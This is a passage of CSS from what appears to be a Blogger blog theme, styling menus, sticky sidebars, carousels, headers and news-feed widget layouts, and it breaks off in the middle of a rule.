.feed.widget.box-title h2.widget-title {background: #ff3d00;}
.social_counter {color: #ff3d00}
.social_counter .button {background: #ff3d00}
.main-menu {background: #ffffff;}
.main-menu ul.menu > li > a {color: #000000;font: normal bold 14px 'Roboto', sans-serif;}
.main-menu ul.menu > li:hover > a {color: #777777;background: #ffffff;}
.main-menu ul.sub-menu,
.main-menu .menu-item-mega-label .menu-item-inner {	background: #333333; }
.main-menu ul.sub-menu a { color: #cccccc; }
.main-menu ul.sub-menu li:hover > a { color: #ffffff; }
.main-menu ul.menu > li.menu-item-current > a {background: #ff3d00; color: #ffffff!important;}
.feed.widget .thumbnail { background: #000000!important; }
.mobile-menu .menu { border-top: 1px solid #ff3d00; }
.slider-item .item-title {font:normal 400 30px 'Roboto', sans-serif}
form a[class*="button"], form button[class*="button"], form input[class*="button"], form input[type="submit"]{background:#ff3d00!important}
/*MAIN LAYOUT*/
.wrapper {
padding: 20px 20px 30px 20px;
max-width: 100%;
width: /*-var-wrapper-width-start*/1100px/*-var-wrapper-width-end*/;
box-sizing: border-box;
}
#content {
float: left;
/*-var-content-width-start-*/width: 68.68%;/*-var-content-width-end-*/
}
#main-sidebar {
float: right;
/*-var-sidebar-width-start-*/width: 28.31%;/*-var-sidebar-width-end-*/
}
/* - sticky sidebar */
#sidebar {
padding-top: 0.1px; /* to prevent margin of widget collapse sidebar height */
}
#sidebar.fix-top {
position: fixed;
top: 0!important;
bottom: auto!important;
}
#sidebar.fix-bot {
position: fixed;
top: auto!important;
bottom: 0!important;
}
#sidebar.abs-stay {
position: absolute;
bottom: auto!important;
left: auto!important;
right: 0!important;
}
#sidebar.abs-bot {
position: absolute;
top: auto!important;
bottom: 0!important;
left: auto!important;
right: 0!important;
}
/*amp*/
amp-img, amp-youtube, amp-iframe, noscript.amp {
display: none!important;
}

--></style>
<style id='main-css' type='text/css'>
.section,.widget,body{margin:0;padding:0}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent}.clear,.feed.widget .meta-items{clear:both}.feed.widget.complex .item-0 a.meta-item-author .avatar,.feed.widget.sticky a.meta-item-author .avatar{font-style:italic;opacity:.8}*{word-wrap:break-word!important}body{position:relative;overflow-x:hidden;width:auto}a{cursor:pointer}a img{border:none}.widget{opacity:0}.widget#Blog1{opacity:1!important}.item-control{display:none}.clear{display:block;float:none}.inb{display:-moz-inline-stack;display:inline-block}.table{display:table;width:100%}.tr{display:table-row;width:100%}.td{display:table-cell;vertical-align:middle}.wide{margin:auto;width:100%;max-width:100%}iframe,img,ins,object{max-width:100%!important}img{height:auto}#admin-section,.hide{display:none}.item-thumbnail,.natural-thumbnail{overflow:hidden;display:block;z-index:9;width:100%;position:relative}.item-thumbnail .item-thumbnail-resize-portrait{display:block;width:100%;height:1100%;margin-top:-500%;vertical-align:middle}.item-thumbnail .item-thumbnail-resize-landscape{display:block;width:1100%;height:100%;margin-left:-500%;text-align:center}.item-thumbnail img{position:relative;display:inline-block!important;height:auto;width:auto;max-width:9999px;max-height:9999px;padding:0!important;zoom:1}.item-thumbnail .item-thumbnail-resize-portrait img{height:auto!important;width:100%!important;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.item-thumbnail .item-thumbnail-resize-landscape img{height:100%!important;width:auto!important}.natural-thumbnail img{display:block;height:auto;width:100%}.blogger-clickTrap,.widget>h2{display:none}.post-body h2,.post-body h3,.post-body h4{margin:1em 0 .5em}.widget .post-body ol,.widget .post-body ul{margin:.5em 0 1.5em}span.widget-item-control{position:absolute;right:0;bottom:0}.post-body{font-weight:400;line-height:1.5em;padding:5px 0 0;width:auto}.post-body b{font-weight:700}.post-body iframe.YOUTUBE-iframe-video,.post-body iframe[src*=youtube]{display:block;width:100%;margin:0 0 10px}.PopularPosts .item-thumbnail{float:none;margin:0}.sd,.shad,.shadow,.shd{-webkit-box-shadow:2px 2px 3px rgba(0,0,0,.05);-o-box-shadow:2px 2px 3px rgba(0,0,0,.05);-ms-box-shadow:2px 2px 3px rgba(0,0,0,.05);box-shadow:2px 2px 3px rgba(0,0,0,.05)}.cir,.circle{-o-border-radius:100%;-ms-border-radius:100%;-webkit-border-radius:100%;border-radius:100%}#footer .FollowByEmail .follow-by-email-submit,.rad2{-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px}.rad2{border-radius:2px}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel{display:none;width:100%;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.no-js .owl-carousel{display:block}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-frame{position:relative;z-index:1}.loader,.loader:after,.loader:before{border-radius:50%;width:2.5em;height:2.5em;-webkit-animation:loading_dots 1.8s infinite ease-in-out;animation:loading_dots 1.8s infinite ease-in-out}.loader{font-size:10px;margin:80px auto;position:relative;text-indent:-9999em;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation-delay:-.16s;animation-delay:-.16s}.loader:before{left:-3.5em;-webkit-animation-delay:-.32s;animation-delay:-.32s}.loader:after{left:3.5em}.loader:after,.loader:before{content:'';position:absolute;top:0}#Header1,#header,#header-section{position:relative}@-webkit-keyframes loading_dots{0%,100%,80%{box-shadow:0 2.5em 0 -1.3em rgba(125,125,125,.5)}40%{box-shadow:0 2.5em 0 0 rgba(125,125,125,.5)}}@keyframes loading_dots{0%,100%,80%{box-shadow:0 2.5em 0 -1.3em rgba(125,125,125,.5)}40%{box-shadow:0 2.5em 0 0 rgba(125,125,125,.5)}}.white{background:#fff}#header{z-index:19}#header-section{z-index:999}#header-wide .widget{margin:30px 0 0}#Header1{height:60px;overflow:hidden;margin:0}.main-menu-toggle{float:left;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}#search-toggle{float:right}.header-button{display:block;height:60px;line-height:60px}.header-button .inner{line-height:20px;padding:20px 20px 0 0;display:block}.main-menu-toggle .inner{padding-left:20px}.header-button .inner>span{color:#999;font-size:10px;line-height:20px;vertical-align:text-bottom}.header-button.active .inner span,.header-button:hover .inner span{color:#000}.header-button .inner i.fa{font-size:20px;line-height:20px}#header .toggle-button .arrow{width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom-width:5px;border-bottom-style:solid;position:absolute;left:40px;bottom:0;display:none}#top-page .widget.HTML,.blog-title,.main-menu,.main-menu .menu a,.main-menu ul.menu>li>a,.main-menu ul.sub-menu li{position:relative}#header .toggle-button.active .arrow{display:block}.blog-title{float:left;font-size:26px;font-weight:400;border-left:0px solid #ddd;height:43px;line-height:30px;margin:15px 20px 0 0;padding:0 0 0 73px;max-width:50%;overflow:hidden}.blog-title img{width:auto!important;height:auto!important;max-height:30px!important}.top-page-wrapper .widget *{max-width:100%}#top-page .widget.HTML{max-height:90px;overflow:hidden;width:728px}.top-page-wrapper.auto-height .widget *{max-width:none}#top-page-logo .blog-title{float:none;text-align:left;margin:0;padding:0;border:none;max-width:100%;height:auto}#top-page-logo .blog-title img{max-height:none!important}.top-page-wrapper.auto-height{padding-bottom:10px}.top-page-wrapper.auto-height .section#top-page .widget{min-width:50%;float:right}#header-section .LinkList,#header-section .PageList{display:none}.main-menu ul.menu>li.menu-item-current>a:hover,.solid-white .main-menu ul.menu>li>a:hover{opacity:.8}.main-menu .menu .arrow{width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid;float:right;display:inline-block;margin:18px 0 0 5px}.main-menu .sub-menu .arrow{border-top:5px solid transparent;border-bottom:5px solid transparent;border-left:5px solid;margin:15px 0 0 10px;position:relative;top:1px}.main-menu ul{margin:0;padding:0}.main-menu ul.menu li{display:block;font-size:14px;font-weight:300;padding:0}ul.menu li>span{display:none}.main-menu ul.sub-menu li a{font-weight:400}.main-menu ul.sub-menu li{font-size:13px}.main-menu ul.menu li a{padding:0 20px;display:block;height:40px;line-height:40px;text-decoration:none}#footer-menu li a:hover,.feed.widget .item-labels a:hover,.feed.widget .item-readmore:hover{text-decoration:underline}.main-menu ul.menu>li.menu-item-has-children>a{padding-right:30px}.main-menu ul.menu>li>a .arrow{position:absolute;top:-1px;right:15px}.main-menu ul.menu>li{float:left;height:40px;line-height:40px}.main-menu .menu-item-inner{visibility:hidden;opacity:0;transition:visibility 0s linear .3s,opacity .3s linear;-webkit-transition:visibility 0s linear .3s,opacity .3s linear;-moz-transition:visibility 0s linear .3s,opacity .3s linear;-o-transition:visibility 0s linear .3s,opacity .3s linear;-ms-transition:visibility 0s linear .3s,opacity .3s linear}.main-menu ul.sub-menu{min-width:180px;position:absolute;top:100%}.main-menu li:hover>.menu-item-inner{visibility:visible;opacity:1;transition-delay:0s;-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s;-ms-transition-delay:0s}.main-menu ul.sub-menu li:hover a{background:rgba(0,0,0,.1);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.main-menu ul.sub-menu a{min-height:40px;height:auto;padding-right:10px}.main-menu ul.sub-menu ul.sub-menu{top:0;left:100%}.main-menu li.menu-item-mega:hover .menu-item-inner{visibility:visible;opacity:1}.main-menu li.menu-item-mega .menu-item-inner .arrow{display:none}.main-menu .menu-item-mega>.menu-item-inner>.sub-menu{width:100%;left:0;padding:10px 0}.main-menu .menu-item-mega>.menu-item-inner>.sub-menu>li{float:left;width:25%}.main-menu .menu-item-mega>.menu-item-inner>.sub-menu>li>a{font-size:14px}.main-menu .menu-item-mega>.menu-item-inner>.sub-menu>li>.menu-item-inner{position:static;border-left:1px solid #3c3c3c;margin-left:20px}.main-menu .menu-item-mega .sub-menu .sub-menu{position:relative;left:0}.main-menu .menu-item-mega:hover .sub-menu a{background:0 0;border-left:none}.main-menu .menu-item-mega .sub-menu .sub-menu a{font-size:12px;margin-left:15px;padding:0}.main-menu .menu-item-mega>.menu-item-inner>.sub-menu>li li:hover a{padding-left:10px}.main-menu li.menu-item-mega-label:hover .menu-item-inner .menu-mega-content{position:relative;z-index:1;margin-top:-25px}.main-menu .menu-item-mega-label .menu-item-inner{position:absolute;left:0;width:100%;padding:20px 0}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item{float:left;width:22.5%;margin-right:2%}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item.item-0{margin-left:2%}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content{margin:0}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item .item-thumbnail{height:160px;background:#000;padding:0}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item .item-thumbnail:hover img{background:#000;opacity:.5;transition:opacity .3s linear;-webkit-transition:opacity .3s linear;-moz-transition:opacity .3s linear;-o-transition:opacity .3s linear;-ms-transition:opacity .3s linear}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item .item-thumbnail i.fa{visibility:hidden;opacity:0;position:absolute;color:#fff;width:100%;text-align:center;top:40%;z-index:999;font-size:1000%}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item .item-thumbnail:hover i.fa{visibility:visible;opacity:1;font-size:200%;transition:visibility .3s linear,font-size .3s linear,opacity .3s linear;-webkit-transition:visibility .3s linear,font-size .3s linear,opacity .3s linear;-moz-transition:visibility .3s linear,font-size .3s linear,opacity .3s linear;-o-transition:visibility .3s linear,font-size .3s linear,opacity .3s linear;-ms-transition:visibility .3s linear,font-size .3s linear,opacity .3s linear}.main-menu ul.menu li a.item-title{height:auto;line-height:1.5em;padding:0;margin:10px 0 0;color:#ccc;font-size:14px;font-weight:400}.main-menu ul.menu li a.item-title:hover{color:#fff}.main-menu ul.menu li.menu-item-mega-label.menu-item-has-children>.menu-item-inner>ul.sub-menu{float:left;width:20%;position:relative;border-top:none;padding:0;margin-top:-15px}.main-menu ul.menu li.menu-item-mega-label.menu-item-has-children>.menu-item-inner>ul.sub-menu>li{float:none;width:100%}.main-menu ul.menu li.menu-item-mega-label.menu-item-has-children>.menu-item-inner>ul.sub-menu .menu-item-inner{padding:0;width:auto}.main-menu ul.menu li.menu-item-mega-label.menu-item-has-children>.menu-item-inner .menu-mega-content{float:right;width:80%}.main-menu.main-menu-center>ul.menu>li{display:inline-block;float:none}.main-menu.main-menu-center>ul.menu{text-align:center}.main-menu.main-menu-center ul.sub-menu{text-align:left}.main-menu.main-menu-center li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item .item-thumbnail i.fa{left:0}.main-menu.sticky-menu{position:fixed;left:0;top:0;width:100%;box-shadow:0 0 10px #ccc;border-bottom:1px solid #ddd}#header.sticky #header-section,.feed.widget.ticker .widget-content{-ms-box-shadow:2px 2px 3px rgba(0,0,0,.05);-o-box-shadow:2px 2px 3px rgba(0,0,0,.05);-webkit-box-shadow:2px 2px 3px rgba(0,0,0,.05)}.main-menu.sticky-menu>ul.menu{margin:auto;position:relative}#header.sticky{position:fixed;left:0;top:0;max-width:100%}#header.sticky #Header1{height:50px;z-index:0}#header.sticky #header-section{border-bottom:1px solid #ddd;box-shadow:2px 2px 3px rgba(0,0,0,.05);background:#fff}#header.sticky.mobile-menu-opened{overflow-y:scroll}#header.sticky.mobile-menu-opened .mobile-menu{padding-bottom:320px}#header.sticky .blog-title{float:none;margin:0;position:relative;z-index:0;padding:10px 0;text-align:center;max-width:none;height:30px;line-height:30px}.header-social-icons,input.gsc-search-button{float:right}#header.sticky .blog-title img{height:30px!important;width:auto!important;display:inline-block}#header.sticky .header-button .inner span,#header.sticky .header-social-icons{display:none}#header.sticky #search-toggle{position:absolute;right:0;top:0;z-index:2;height:50px;line-height:50px}#header.sticky #main-menu-toggle-mobile{position:absolute;left:0;top:0;z-index:2;height:50px;line-height:50px}#header.sticky .header-button .inner{padding:15px 20px;background:#fff}#header.sticky .mobile-menu{position:absolute;width:100%}#header.sticky.auto-height #header-section{top:-50px;background:0 0}#header.sticky .top-page-wrapper{background:#fff;padding:0}#header.sticky .top-bar{margin:0;position:absolute;right:0;top:0;z-index:9999;height:48px;width:60px;background:0 0;overflow:hidden;border-bottom:none!important}#header.sticky .top-bar .header-button .inner{line-height:18px}.widget-content div[id*=BlogSearch],div.gsc-control-cse{padding:10px;border:1px solid #ccc}table.gsc-search-box td{padding:0!important}.gsc-search-box input.gsc-input{padding:10px!important;box-shadow:none!important;margin:0!important}.gsc-search-box-tools .gsc-search-box td.gsc-input{display:block!important;padding:0!important}.gsc-input-box,.gsc-input-box-focus,.gsc-input-box-hover,input.gsc-input{border:none!important}.gsc-search-box-tools .gsc-search-box .gsc-input,table.gsc-search-box,table.gsc-search-box table{box-shadow:none!important}form.gsc-search-box,input.gsc-search-button,table.gsc-search-box{margin:0!important}form.gsc-search-box,table.gsc-search-box{width:100%}.search-form-wrapper{background:#000;background:rgba(0,0,0,.8);z-index:99;position:fixed;width:100%;height:100%;left:0;top:0;display:none}.search-form{position:absolute;width:100%;height:1px;left:0;top:40%;text-align:center}.search-form-label{position:absolute;bottom:100%;width:100%;display:block;left:0;color:#fff;font-size:40px;font-weight:400}.search-text,form input[type=text].search-text{position:absolute;top:100%;width:50%;left:0;right:0;margin:20px auto 0;background:0 0;border:none;border-bottom:1px dashed #ddd;font-size:60px;color:#fff;text-align:center;outline:0;min-width:300px}.search-form-overlay{position:absolute;width:100%;height:100%;top:0;left:0}#content-section-2,#inner-primary,.feed-widget-header{position:relative}.header-social-icons ul{padding:0;margin:0}.header-social-icons ul li{display:block;font-size:20px;margin:0 15px 0 0;height:55px;line-height:55px;float:right;padding:0}.header-social-icons ul li a{display:block;color:#999;margin:2px 0 0}#primary .widget{margin-top:30px}.feed-widget-header .widget-title{margin:0 10px 5px 0;float:left}.feed-widget-header .feed-widget-viewall{float:right;margin:5px 0 0}.feed.widget .item-title{line-height:1.3em;margin:0}.feed.widget .item-main{overflow:hidden;position:relative}.feed-widget-labels{float:left;margin:6px 0 0}.feed-widget-labels.listing{min-height:1.6em}.feed-widget-labels ul{padding:0;margin:0;border-radius:2px}.feed-widget-labels li{display:block;margin:0;padding:0}.feed-widget-labels a{color:#FFF;display:none;line-height:1;padding:2px 5px;white-space:nowrap;font-size:11px}.feed-widget-labels a:hover{opacity:.8}.feed-widget-labels a .check,.feed-widget-labels a .down{display:none}.feed-widget-labels a.active{display:block;background:0 0!important}.feed-widget-labels a.active .down,.feed-widget-labels.listing a.active .check{display:inline}.feed-widget-labels.listing a.active .down{display:none}.feed-widget-labels.listing ul{position:absolute;z-index:99}.feed.widget .item:hover img{opacity:.6}.feed.widget .item-labels.bg{color:#fff;display:inline-block;padding:4px 5px 5px;text-shadow:none;font-size:11px;margin:0 0 10px;line-height:1em}.feed.widget .item-labels.bg a{color:#fff}.feed-widget-pagination{line-height:60px}a.feed-widget-pagination-button{background:#fff;padding:6px 10px;margin:0 12px 0 0;border:1px solid #fff;font-weight:700}a.feed-widget-pagination-button:hover{color:#fff;background:#333}a.feed-widget-pagination-button.active{background:#f0f0f0;border:1px solid #ccc;color:#000;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}span.feed-widget-pagination-separator{margin:0 15px 0 0}span.feed-widget-pagination-info{color:#666}.feed.widget .item-icon{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.7);z-index:19;font-size:40px;opacity:0}.feed.widget .item-icon:hover{transition:opacity .3s linear;-webkit-transition:opacity .3s linear;-moz-transition:opacity .3s linear;-o-transition:opacity .3s linear;-ms-transition:opacity .3s linear;opacity:1}.feed.widget .item-icon .item-icon-inner{display:block;position:absolute;top:50%;width:100%;text-align:center;height:1em}.feed.widget .item-icon i.fa{display:block;line-height:1em;margin-top:-.5em;color:#fff;opacity:.6;font-size:60px}.feed.widget .item-icon:hover i.fa{transition:font-size .3s linear;-webkit-transition:font-size .3s linear;-moz-transition:font-size .3s linear;-o-transition:font-size .3s linear;-ms-transition:font-size .3s linear;font-size:40px}.feed.widget.under-title .feed-widget-header{border-bottom-width:1px;border-bottom-style:solid;margin:0 0 10px}.feed.widget.head-title .feed-widget-header{border-left-width:10px;border-left-style:solid;padding-left:7px}.feed.widget .thumbnail-overlay{display:block;position:absolute;width:100%;height:100%;top:0;opacity:.6;webkit-box-shadow:inset 0 0 50px rgba(0,0,0,.5);box-shadow:inset 0 0 50px rgba(0,0,0,.5)}.feed.widget .item:hover .thumbnail-overlay{opacity:.8}.feed.widget .item-content{z-index:10}.feed.widget .item-sub .item-title a{color:#000!important}.feed.widget .item-content.gradient{background:-webkit-linear-gradient(top,rgba(255,255,255,0) 0,rgba(0,0,0,.8) 100%);background:linear-gradient(to bottom,rgba(255,255,255,0) 0,rgba(0,0,0,.8) 100%);width:100%;box-sizing:border-box}.feed.widget.list .item{background:#fff;border-bottom:1px solid #ddd;-webkit-box-shadow:none!important;-o-box-shadow:none!important;-ms-box-shadow:none!important;box-shadow:none!important}#main-sidebar .feed.widget.list .item{padding-top:15px;border:none;border-top:1px solid #DDD;margin-top:15px}#main-sidebar .feed.widget.list .item-0{padding-top:0;border:none;margin-top:0}#main-sidebar .feed.widget.list .widget-content{padding:15px 20px}#main-sidebar .feed.widget.list .td{padding:0}#main-sidebar .feed.widget.list .td.item-readmore{text-align:right}.feed.widget.list .item-title{font-size:14px;font-weight:400;line-height:1.5em;word-break:break-all}.feed.widget.list .item-title a{color:#333;word-break:break-word}.feed.widget.list .meta-item-author{color:#000;font-weight:700}.feed.widget.list .meta-item-date{font-size:10px;font-style:italic;color:#999;text-transform:capitalize}.feed.widget.list .td{padding:12px 20px}.feed.widget.list .td.item-readmore{padding-left:0;font-size:30px;padding-right:0}.feed.widget.box-title h2.widget-title{padding:5px 7px;margin:0 7px 0 0;color:#fff;font-weight:400;font-size:16px}.feed.widget.box-title h2.widget-title a{color:#fff;line-height:1em;display:block}#main-sidebar .feed.widget.list .td{text-align:left}.feed.widget.ticker .widget-content{height:80px;background:#fff;position:relative;box-shadow:2px 2px 3px rgba(0,0,0,.05)}#main-sidebar .widget,.feed.widget.blogging .widget-content{-webkit-box-shadow:2px 2px 3px rgba(0,0,0,.05);-o-box-shadow:2px 2px 3px rgba(0,0,0,.05);-ms-box-shadow:2px 2px 3px rgba(0,0,0,.05)}#main-sidebar .feed.widget.ticker .widget-content{padding:0}.ticker-item{font-size:12px;padding:15px 30px 15px 15px}.ticker-item a.thumbnail{float:left;width:30%;height:50px}.ticker-item-content{right:0;width:65%;position:absolute;bottom:0;min-height:50px}.ticker-item-inner{position:relative;overflow:hidden;height:50px}.feed.widget.ticker .item-title a{color:#000;font-weight:400;font-size:12px;display:block;width:100%}.ticker-button-left{display:none}.ticker-button-right{right:0;position:absolute;bottom:25px;height:30px;line-height:30px;background:currentColor;padding:0 8px;text-align:center}.grid-item .item-readmore,.slider-item .item-readmore{background:rgba(0,0,0,.3);color:#fff;text-transform:uppercase}.ticker-button-right i{color:#fff;font-size:28px}.feed.widget.ticker .item-icon{width:30%}.feed.widget.ticker .ticker-item:hover .item-icon:hover i.fa{font-size:20px}.grid-sub{float:left;position:relative;overflow:hidden;width:100%;height:400px}.grid-sub-wide{width:55%}.grid-sub-narrow{width:45%}.grid-item .item-thumbnail{height:100%;width:100%;position:relative}.grid-item{widht:100%;height:50%;position:relative;overflow:hidden}.grid-item-content,.slider-item-content{position:absolute;text-shadow:1px 1px 0 #000}.grid-item-content{bottom:0;text-align:left;padding:0 7% 30px;width:86%;z-index:9}.grid-item .meta-item{margin:0 2em 0 0;font-size:12px}.grid-item .meta-item .fa{font-size:16px}.grid-item .meta-item span{vertical-align:2px;color:#fff}.feed.widget.grid .grid-item .item-title a{font-weight:400;color:#fff;display:block;font-size:18px;line-height:1.3em}.grid-item .item-snippet{color:#fff;font-size:13px;opacity:.9;margin:10px 0 20px;line-height:1.5em}.grid-item .item-readmore-wrapper{margin-top:30px;display:block}.grid-item .item-readmore{border:1px solid #fff;padding:10px 20px;-webkit-border-radius:2px;border-radius:2px}.grid-item-inner{height:100%;position:relative}#main-sidebar .grid-sub{height:200px}#main-sidebar .feed.widget.grid .grid-item .item-title a{font-size:16px}.grid-sub-1 .grid-item{height:100%}.grid-sub-3 .grid-sub-item-1,.grid-sub-4 .grid-sub-item-0,.grid-sub-4 .grid-sub-item-1,.grid-sub-item-2,.grid-sub-item-3{float:left;width:50%}.feed.widget.grid .grid-sub-1 .grid-item .item-title a{font-size:26px}#main-sidebar .feed.widget.grid .widget-content{padding:0}.feed.widget.slider .widget-content:hover img{opacity:.6}.slider-item,.slider-item .item-thumbnail{height:400px}.slider-item{position:relative;overflow:hidden}.slider-item-content{bottom:25%;text-align:center;padding:0 8%;width:84%;z-index:10}.owl-nav,a.slider-button{bottom:0;position:absolute}.slider-item .meta-item{margin:0 1em;font-size:12px}.slider-item .meta-item .fa{font-size:16px}.slider-item .meta-item span{vertical-align:2px;color:#fff}.slider-item .item-title a{color:#fff;display:block;line-height:1.1em;margin:10px 0 0;text-shadow:0 0 5px rgba(0,0,0,.5),1px 1px 3px #000}.slider-item .item-snippet{color:#fff;font-size:16px;opacity:.9;margin:10px 0 20px}.slider-item .item-readmore-wrapper{margin-top:40px;display:block}.slider-item .item-readmore{border:1px solid #fff;padding:10px 20px;-webkit-border-radius:2px;border-radius:2px}.feed.widget.complex.no-spacing .item-main,.feed.widget.complex.no-spacing .item-sub,.feed.widget.three.no-spacing .item-sub{border-right:1px solid #ddd}.owl-nav{width:100%}a.slider-button{color:#fff;opacity:.8;font-size:30px;padding:0 2%}a.slider-button:hover{opacity:1}a.slider-button-right{right:0}a.slider-button-left{left:0}.owl-dots{position:absolute;bottom:3%;width:60%;left:0;right:0;margin:auto;text-align:center}.owl-dot{background:#fff;height:10px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:100%;border-radius:100%;opacity:.6}.owl-dot.active,.owl-dot:hover{opacity:1}#main-sidebar .slider-item,#main-sidebar .slider-item .item-thumbnail{height:200px}#main-sidebar .slider-item .item-title a{font-size:20px}#main-sidebar .feed.widget.slider .widget-content{padding:0}#main-sidebar .slider-item .item-snippet{font-size:12px}.feed.widget.sticky .item{float:right;width:37.5%;clear:right;margin-top:20px}.feed.widget.sticky .item-0,.feed.widget.sticky .item-1{margin-top:0}.feed.widget.sticky .item-main{position:relative;text-shadow:1px 1px 0 #000}.feed.widget.sticky .item-content{position:absolute;bottom:0;padding:0 25px 20px}.feed.widget.sticky .item-thumbnail{height:140px}.feed.widget.sticky .item-0 .item-thumbnail{height:310px}.feed.widget.sticky .item-title{display:block;margin:0;line-height:1.3em}.feed.widget.sticky .item-sub .item-title{margin:0 0 15px}.feed.widget.sticky .item-than-0 .item-title{margin:10px 0 0}.feed.widget.sticky .item-title a{font-size:16px;color:#fff!important;font-weight:400}.feed.widget.sticky .item-0 .item-title a{font-size:26px;line-height:1.2em}.feed.widget.sticky a.meta-item{color:#fff;font-size:12px;margin:0 2em 0 0}.feed.widget.sticky a.meta-item-author{color:#fff;display:block;margin:15px 0 0}.feed.widget.sticky .item-sub{padding:25px;color:#fff;line-height:1.7em;font-size:14px;font-weight:400}.feed.widget.sticky .item-snippet{line-height:1.5em;display:inline}.feed.widget.sticky .meta-items{margin-top:14px}.feed.widget.sticky .item-0{float:left;width:59%;clear:left}.feed.widget.sticky .item-0 a.item-readmore{color:#fff}.feed.widget.sticky .item-extra{width:100%;clear:both;float:none}.feed.widget.sticky .item-extra .item-thumbnail{height:250px}.feed.widget.sticky .item-extra .item-title a{font-size:30px;line-height:1.3em}.feed.widget.sticky.no-spacing .item{width:40%;margin-top:0}.feed.widget.sticky.no-spacing .item-0{width:60%}.feed.widget.sticky.no-spacing .item-extra{width:100%}.feed.widget.sticky.no-spacing .item-0 .item-thumbnail{height:269px}.feed.widget.three .three-col,.feed.widget.three.fix-height .item{float:left;width:31%;margin:20px 0 0 3.5%}.feed.widget.three .three-col{margin-top:0;background:0 0}.feed.widget.three .three-col .item{margin-top:20px}.feed.widget.three .item{background:#fff}.feed.widget.three .three-col.col-1,.feed.widget.three.fix-height .item-three{clear:left;margin-left:0}.feed.widget.three .three-col .item-0,.feed.widget.three .three-col .item-1,.feed.widget.three .three-col .item-2,.feed.widget.three.fix-height .item-0,.feed.widget.three.fix-height .item-1,.feed.widget.three.fix-height .item-2{margin-top:0}.feed.widget.three .item-main{position:relative;text-shadow:1px 1px 0 #000}.feed.widget.three .item-thumbnail{height:150px;position:relative;z-index:0}.feed.widget.three .item-content{position:absolute;bottom:0;z-index:1;padding:15px}.feed.widget.three .item-title{font-size:16px;font-weight:400;margin:0}.feed.widget.three .item-title a{color:#fff}.feed.widget.three .item-sub{padding:15px}.feed.widget.three .item-sub .item-title{margin:0 0 15px}.feed.widget.three .item-snippet{display:inline;font-size:13px;color:#333}.item-readmore-wrapper{display:inline;margin:0 0 0 .3em}.feed.widget.three .meta-items{margin:15px 0 0;padding:10px 0 0;border-top:1px solid #ddd}.feed.widget.three .meta-item{display:block;color:#666;margin:5px 0 0}.feed.widget.three .three-col-mobile .item{margin-top:20px}.feed.widget.three.no-spacing .item{margin:0;width:33.3333%}.feed.widget.three.no-spacing.auto-height .item{width:100%}.feed.widget.complex .item{float:left;width:48%;margin:20px 0 0 4%;background:#fff}.feed.widget.complex .item-0,.feed.widget.complex .item-1{margin-top:0}.feed.widget.complex .item-two{margin-left:0}.feed.widget.complex .item-2{margin:20px 0 0 4%}.feed.widget.complex .item-main{padding:20px}.feed.widget.complex .item-title{font-size:16px;font-weight:400;line-height:1.45em}.feed.widget.complex .item-0 .item-main{padding:0;position:relative;text-shadow:1px 1px 0 #000}.feed.widget.complex .item-0 .item-sub .item-title{margin:0 0 15px}.feed.widget.complex .item-extra.item-four{clear:left}.feed.widget.complex .item-0 .item-thumbnail{height:180px}.feed.widget.complex .item-0 .item-content{position:absolute;bottom:0;padding:20px}.feed.widget.complex .item-0 .item-title{font-size:20px;line-height:1.2em;margin:0;font-weight:400}.feed.widget.complex .item-0 .item-title a{color:#fff}.feed.widget.complex .item-0 .meta-item{margin:0 2em 0 0}.feed.widget.complex .item-0 .meta-item-author{color:#fff;margin:10px 0 0;display:block}.feed.widget.complex .item-0 .item-sub{padding:20px}.feed.widget.complex .item-0 .item-snippet{font-size:13px;line-height:1.6em;color:#333;display:inline}.feed.widget.complex .item-0 